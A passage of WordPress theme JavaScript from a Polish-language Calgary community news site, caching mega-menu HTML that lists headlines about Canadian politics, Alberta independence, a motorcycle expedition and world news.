rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik Ekstremalna wyprawa na Alask\u0119 motocyklem 2024\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\">Zimowa extremalna wyprawa motocyklowa Marka Suslika.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 326;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/swiateczno-noworoczne-wydanie-polskiego-radia-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015awi\u0105teczno-Noworoczne wydanie Polskiego Radia Edmonton.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Polskie-Radio-Edmonton-nr-1157--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Polskie-Radio-Edmonton-nr-1157--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Polskie-Radio-Edmonton-nr-1157--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polskie Radio Edmonton nr 1157\" title=\"\u015awi\u0105teczno-Noworoczne wydanie Polskiego Radia Edmonton.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/swiateczno-noworoczne-wydanie-polskiego-radia-edmonton\/\"  rel=\"bookmark\" title=\"\u015awi\u0105teczno-Noworoczne wydanie Polskiego Radia Edmonton.\">\u015awi\u0105teczno-Noworoczne wydanie Polskiego Radia Edmonton.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1808;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1498;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 